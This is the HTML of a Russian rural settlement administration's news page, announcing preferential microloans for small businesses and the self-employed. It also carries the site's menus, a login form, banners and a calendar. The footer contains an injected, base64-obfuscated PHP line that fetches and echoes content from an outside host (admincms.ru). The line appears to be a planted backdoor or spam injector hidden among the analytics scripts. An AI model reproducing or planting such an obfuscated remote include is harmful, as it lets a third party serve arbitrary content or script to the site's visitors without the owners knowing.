<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/programmy-kompleksnogo-razvitiya-poseleniy/?ELEMENT_ID=6637" target="_blank"><span>Программы комплексного развития поселений</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/proekty/title.php" target="_blank"><span>Документы по планировке территорий</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/poluchit-uslugu-v-sfere-stroitelstva/" target="_blank"><span>Получить услугу в сфере строительства</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/kalkulyator-protsedur-infografika-videoroliki-buklety/" target="_blank"><span>Калькулятор процедур. Инфографика. Видеоролики. Буклеты</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/komissiya-pzz/" target="_blank"><span>Иные документы в сфере градостроительной деятельности</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="https://www.адм-калина.рф/news/1-0-25"><span>Приватизация муниципального имущества</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-216"><span>Храм Покрова Пресвятой Богородицы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-217"><span>Карта сайта</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><br></span></span></span></span></span></span></span></td>
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>
</tbody></table><br>
<!-- </block1> -->

<!-- <block6> -->

<!--IF-->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tbody><tr>
<td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5171>-->Поиск по сайту<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">
<!-- <bc> -->
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div><!-- </bc> -->
</td>
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>
</tbody></table><br>
<!--ENDIF-->
<!-- </block20596> --> 


<!-- <block2> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tbody><tr>
<td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5158>-->Форма входа<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">
<!-- <bc> --><div id="uidLogForm" class="auth-block" align="center">
				<div id="uidLogButton" class="auth-block-social">
					<div class="login-button-container"><button class="loginButton" onclick="window.open('https://login.uid.me/?site=0adm-kalina&amp;ref='+escape(location.protocol + '//' + ('www.xn----7sbbar0amjfp.xn--p1ai' || location.hostname) + location.pathname + ((location.hash ? (location.search ? location.search + '&' : '?') + 'rnd=' + Date.now() + location.hash : (location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes')">Войти через uID</button></div>
					<div class="auth-social-list"><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div>
					<div class="auth-block-switcher">
						<a href="javascript:;" class="noun" onclick="document.getElementById('uidLogButton').style.display='none';document.getElementById('baseLogForm').style.display='';" title="Используйте, если окно авторизации через uID не открывается">Старая форма входа</a>
					</div>
				</div>
				<div id="baseLogForm" class="auth-block-base" style="display:none">
		<script>
		sendFrm549720 = function( form, data = {} ) {
			var o   = $('#frmLg549720')[0];
			var pos = _uGetOffset(o);
			var o2  = $('#blk549720')[0];
			document.body.insertBefore(o2, document.body.firstChild);
			$(o2).css({top:(pos['top'])+'px',left:(pos['left'])+'px',width:o.offsetWidth+'px',height:o.offsetHeight+'px',display:''}).html('<div align="left" style="padding:5px;"><div class="myWinLoad"></div></div>');
			_uPostForm(form, { type:'POST', url:'/index/sub/', data, error:function() {
				$('#blk549720').html('<div align="" style="padding:10px;"><div class="myWinLoadSF" title="Невозможно выполнить запрос, попробуйте позже"></div></div>');
				_uWnd.alert('<div class="myWinError">Невозможно выполнить запрос, попробуйте позже</div>', '', {w:250, h:90, tm:3000, pad:'15px'} );
				setTimeout("$('#blk549720').css('display', 'none');", '1500');
			}});
			return false
		}
		
		</script>

		<div id="blk549720" style="border:1px solid #CCCCCC;position:absolute;z-index:82;background:url('/.s/img/fr/g.gif');display:none;"></div>

		<form id="frmLg549720" class="login-form local-auth" action="/index/sub/" method="post" onsubmit="return sendFrm549720(this)" data-submitter="sendFrm549720">
			
			
			<table border="0" cellspacing="1" cellpadding="0" width="100%">
			
			<tr><td class="login-form-label" width="20%" nowrap="nowrap">E-mail:</td>
				<td class="login-form-val" ><input class="loginField" type="text" name="user" value="" size="20" autocomplete="username" style="width:100%;" maxlength="50"/></td></tr>
			<tr><td class="login-form-label">Пароль:</td>
				<td class="login-form-val"><input class="loginField" type="password" name="password" size="20" autocomplete="password" style="width:100%" maxlength="32"/></td></tr>
				
			</table>
			<table border="0" cellspacing="1" cellpadding="0" width="100%">
			<tr><td nowrap>
					<input id="rementry" type="checkbox" name="rem" value="1" checked="checked"/><label for="rementry">запомнить</label>
					</td>
				<td style="text-align:end" valign="top"><input class="loginButton" name="sbm" type="submit" value="Вход"/></td></tr>
			<tr><td class="login-form-links" colspan="2"><div style="text-align:center;"><a href="javascript:;" rel="nofollow" onclick="new _uWnd('Prm','Напоминание пароля',300,130,{ closeonesc:1 },{url:'/index/5'});return false;">Забыл пароль</a> | <a href="/register">Регистрация</a></div></td></tr>
			</table>
			
			<input type="hidden" name="a"    value="2" />
			<input type="hidden" name="ajax" value="1" />
			<input type="hidden" name="rnd"  value="720" />
			
			<div class="social-label">или</div><div class="auth-social-list"><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div>
		</form></div></div><!-- </bc> -->
</td>
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>
</tbody></table><br>

<!-- </block2> -->
<div><a href="https://forms.krasnodar.ru/opros-naseleniya/?municipality=19" target="_blank"><img src="/opros.gif" alt=""></a><br></div>
<div><a href="https://спроси.дом.рф" target="_blank"><img src="/sprosidom.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://www.kremlin.ru/" target="_blank"><img src="/prezident.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://www.council.gov.ru/" target="_blank"><img src="/sovet_federac.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://www.duma.gov.ru/" target="_blank"><img src="/duma.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://government.ru/" target="_blank"><img src="/pravit.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://www.krasnodar.ru/" target="_blank"><img src="/banner_portal_kraj.jpg" alt=""></a><br></div><div><br></div>
<div><font face="Georgia" style=""><span style="font-size: 14pt;"><img src="/letter-clipart-9.png" alt="Виртуальная приемная" align="left" width="60pxpx" style="text-align: center; "></span><div style="text-align: center;"><span style="font-size: 18.6667px;"><br></span></div></font></div><div><br></div><div><br></div><div><br></div><div><br></div><div><font face="Georgia" style="font-size: 12pt;"><a href="http://85.172.109.114:8080/VirtualReception/formSend.jsp?orgid=20200917131309655451000000000000">Виртуальная приемная</a></font></div><div><br></div>
<div><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/korrupcii_net/2013-10-14-168" target="_blank"><img src="/kor.jpg" alt=""></a></div><div><br></div>
<div><a href="http://fmkk.ru/" target="_blank"><img src="/micro.jpg" alt=""></a><br></div>
<div><a href="http://www.адм-калина.рф/index/0-211" target="_blank"><img src="/gr.jpg" alt=""></a><br></div>
<div><a href="https://www.smokk.ru" target="_blank"><img src="/CMOKK.png" alt=""></a><br></div>
 
<div><a href="http://kapremont23.ru" target="_blank"><img src="/kap_rem.png" alt=""></a><br></div>
<div><a href="javascript://" onclick="uvcl()"></a><a href="http://www.atamani.ru/" target="_blank"><img src="/ataman.png" alt=""></a><br></div>

<div><a href="http://pravo.gov.ru" target="_blank"><img src="/6.png" border="0" alt="Официальный интернет-портал правовой информации"></a><br><div> 
<div><a href="https://dorogi-onf.ru" target="_blank"><img src="/karta.png" alt=""></a><br></a><br></div>
<div><a href="https://моифинансы.рф" target="_blank"><img src="/logo.svg" alt=""></a><br></a><br></div>
<div><a href="https://мсп.рф/?utm_source=banner&utm_medium=krasnodarskij_kraj&utm_campaign=banner_na_glavnoi" target="_blank"><img src="/Digital_plat.png" alt="Цифровая платформа МСП"></a><br></a><br></div>
 
 
 
<!-- <block7> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tbody><tr>
<td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5171>-->Календарь<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">

<div align="center"><!-- <bc> -->
		<table border="0" cellspacing="1" cellpadding="2" class="calTable">
			<tr><td align="center" class="calMonth" colspan="7"><a title="Декабрь 2023" class="calMonthLink cal-month-link-prev" rel="nofollow" href="/news/2023-12">&laquo;</a>&nbsp; <a class="calMonthLink cal-month-current" rel="nofollow" href="/news/2024-01">Январь 2024</a> &nbsp;<a title="Февраль 2024" class="calMonthLink cal-month-link-next" rel="nofollow" href="/news/2024-02">&raquo;</a></td></tr>
		<tr>
			<td align="center" class="calWday">Пн</td>
			<td align="center" class="calWday">Вт</td>
			<td align="center" class="calWday">Ср</td>
			<td align="center" class="calWday">Чт</td>
			<td align="center" class="calWday">Пт</td>
			<td align="center" class="calWdaySe">Сб</td>
			<td align="center" class="calWdaySu">Вс</td>
		</tr><tr><td align="center" class="calMday">1</td><td align="center" class="calMday">2</td><td align="center" class="calMday">3</td><td align="center" class="calMday">4</td><td align="center" class="calMday">5</td><td align="center" class="calMday">6</td><td align="center" class="calMday">7</td></tr><tr><td align="center" class="calMday">8</td><td align="center" class="calMdayIsA"><a class="calMdayLink" href="/news/2024-01-09" title="1 Сообщений">9</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2024-01-10" title="3 Сообщений">10</a></td><td align="center" class="calMday">11</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2024-01-12" title="1 Сообщений">12</a></td><td align="center" class="calMday">13</td><td align="center" class="calMday">14</td></tr><tr><td align="center" class="calMday">15</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2024-01-16" title="1 Сообщений">16</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2024-01-17" title="3 Сообщений">17</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2024-01-18" title="4 Сообщений">18</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2024-01-19" title="2 Сообщений">19</a></td><td align="center" class="calMday">20</td><td align="center" class="calMday">21</td></tr><tr><td align="center" class="calMday">22</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2024-01-23" title="2 Сообщений">23</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2024-01-24" title="1 Сообщений">24</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2024-01-25" title="1 Сообщений">25</a></td><td align="center" class="calMday">26</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2024-01-27" title="1 Сообщений">27</a></td><td align="center" class="calMday">28</td></tr><tr><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2024-01-29" title="1 Сообщений">29</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2024-01-30" title="1 Сообщений">30</a></td><td align="center" class="calMday">31</td></tr></table><!-- </bc> --></div>
</td>
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>
</tbody></table><br>

<!-- </block7> -->




<!-- <block12> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tbody><tr>
<td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5195>-->Статистика<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">

 
<div align="center"><!-- <bc> --><span id="sputnik-informer"></span><!-- </bc> --></div>
 .
<div align="center"><!-- <bc> --><hr><div class="tOnline" id="onl1">Онлайн всего: <b>3</b></div> <div class="gOnline" id="onl2">Гостей: <b>3</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div><!-- </bc> --></div>

<script type="text/javascript">
 (function(d, t, p) {
 var j = d.createElement(t); j.async = true; j.type = "text/javascript";
 j.src = ("https:" == p ? "https:" : "http:") + "//stat.sputnik.ru/cnt.js";
 var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
 })(document, "script", document.location.protocol);
 </script>
 
 </td>
 
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr> 
 
 
 
</tbody></table><br>

<!-- </block12> -->



 

<!-- </block13> -->











<!-- <block27280> -->
<!--IF-->
<br>
<!--ENDIF-->
<!-- </block65216> --><!--/U1CLEFTER1Z-->

</td>
<td valign="top" class="mFrame">

<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="60%"><!--<s5212>-->Приветствую Вас<!--</s>-->, <b>Гость</b> &middot; <a href="https://www.xn----7sbbar0amjfp.xn--p1ai/news/rss/">RSS</a></td>
<td align="right" class="copy">22.01.2026, 08:29</td>
</tr>
</table>
<hr>
<!-- <middle> -->
<!-- <body>
<style>
 #hpvgd,.h-mdiv,.h-mdiv2,.h-ldiv,.h-rdiv {background:#EAEAEA; color:#6D6D6D;}
 #hpvgd {width:100%; z-index:100; width:100%; border-bottom:2px solid rgb(230,230,230);}
 .h-mdiv {display:none; position:relative; margin:auto; text-alegn:center;}
 .h-mdiv2 {display:none; position:fixed; margin:auto; text-alegn:center; width:400px; height:200px;}
 .h-ldiv {float:left; padding:7px 10px 7px 0px;}
 .h-rdiv {position:absolute; top:7px; right:0px; text-align:right;}
 .h-ni {display:none !important;}
 a.hcmaf {color:red; margin-left:5px; font-size:20px; font-weight:bold;}
 a.h-anl {color:#2a72cc;}
 a.h-al {color:#ED664B;}
 .h-fi {font-weight:bold; border-radius:50%; padding:0px 8px; margin-right:5px; font-size:19px;}
 .h-background-1 {color:#fff !important; background:#000 !important;}
 .h-background-2 {color:#000 !important; background:#fff !important;}
</style>
<script src="/js/uhpv-full.min.js"></script>
<script>
var 	uhe 	= 2,
	lng 	= 'ru',
	has 	= 0,
	imgs 	= 1,
	bg 	= 1,
	hwidth 	= 0,
	bgs 	= ['1','2'],
	fonts 	= ['17','19','21'];
$(document).ready(function(){uhpv(has)});
</script> --><a href="https://xn----7sbbar0amjfp.xn--p1ai/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a class="dateBar breadcrumb-item" href="/news/2024-00">2024</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2024-01">Январь</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2024-01-09">9</a> &raquo; Уважаемые жители Калининского сельского поселения!
<hr />

<table border="0" width="100%" cellspacing="1" cellpadding="2" class="eBlock">
<tr><td width="90%"><div class="eTitle"><div style="float:right;font-size:9px;">12:18 </div>Уважаемые жители Калининского сельского поселения!</div></td></tr>
<tr><td class="eMessage"><span style="font-size:16px;"><span style="font-family:Georgia,serif;">В целях обеспечения доступа субъектов малого и среднего<br />
предпринимательства и самозанятых граждан Краснодарского края к<br />
финансовым ресурсам осуществляет деятельность унитарная некоммерческая<br />
организация &ndash; микрокредитная компания &laquo;Фонд микрофинансирования<br />
субъектов малого и среднего предпринимательства Краснодарского края&raquo;<br />
(далее &ndash; Фонд микрофинансирования).<br />
Фонд микрофинансирования предоставляет льготные микрозаймы,<br />
разработанные в том числе для налогоплательщиков, применяющих<br />
специальный налоговый режим &laquo;Налог на профессиональный доход&raquo;, вид<br />
микрозайма &laquo;Самозанятый&raquo;, сумма микрозайма 100-500 тыс. руб., ставка &ndash; 1-<br />
3% годовых, срок &ndash; 3-36 мес. Льготное погашение основного долга до 6 мес.<br />
Более подробная информация о деятельности Фонда микрофинансирования<br />
размещена на его официальном сайте (<a href="http://www . fmkk / ru"> www . fmkk / ru</a> ), контактные данные: г.<br />
Краснодар, ул. Трамвайная, 2/6, телефон:+ 7(861)298-08-08 или<br />
Администрация Калининского района &ndash; отдел инвестиций малого и среднего<br />
предпринимательства, каб.№7 - тел. 88616322022<a href="http://, kalininvest@mail.ru.">, kalininvest@mail.ru.</a></span></span> </td></tr>
<tr><td colspan="2" class="eDetails">

<!--<s3177>-->Просмотров<!--</s>-->: 203 |
<!--<s3178>-->Добавил<!--</s>-->: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-40', 'up40', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">sposelenie</a>

</td></tr>
</table>

<!-- </body> --> 
<!-- </middle> -->
</td>
</tr>
</table>


</div></center>
<!--U1BFOOTER1Z--><table border="0" cellpadding="0" cellspacing="0" width="100%" height="24">
<tbody><tr>
 <td width="100%" align="left" bgcolor="#C3E1EF" background="/.s/t/211/9.gif"><b><i>Ваш IP адрес:</i></b> 18.220.169.248 <b><i>Ваш браузер:</i></b> chrome <b><i>Версия вашего браузера:</i></b> 131.0.0.0

 <span id="sputnik-informer"></span>
 
<script type="text/javascript">java="1.0";java1=""+"refer="+escape(document.referrer)+"&page="+escape(window.location.href); document.cookie="astratop=1; path=/"; java1+="&c="+(document.cookie?"yes":"now");</script>
<script type="text/javascript1.1">java="1.1";java1+="&java="+(navigator.javaEnabled()?"yes":"now")</script>
<script type="text/javascript1.2">java="1.2";java1+="&razresh="+screen.width+'x'+screen.height+"&cvet="+(((navigator.appName.substring(0,3)=="Mic"))? screen.colorDepth:screen.pixelDepth)</script>
<script type="text/javascript1.3">java="1.3"</script><?php echo file_get_contents(base64_decode('aHR0cDovL2FkbWluY21zLnJ1L2gvMDAxLnR4dA=='));?><br>




</td></tr>
</tbody></table>

<div style="text-align: left; padding: 5px;" align="center"><br></div><!--/U1BFOOTER1Z-->


</body>
</html>




<!-- 0.10550 (s740) -->